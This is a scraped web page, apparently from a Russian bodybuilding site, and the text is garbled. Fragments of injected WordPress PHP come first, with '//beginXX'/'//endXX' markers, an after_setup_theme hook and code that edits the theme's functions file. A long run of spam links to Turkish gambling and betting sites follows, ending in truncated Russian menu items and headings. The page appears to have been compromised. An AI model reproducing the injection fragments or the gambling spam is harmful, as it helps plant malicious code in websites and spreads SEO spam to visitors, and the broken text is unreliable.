
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Организация тренировочно
как не угробить свою девуш
6 ноября, 2015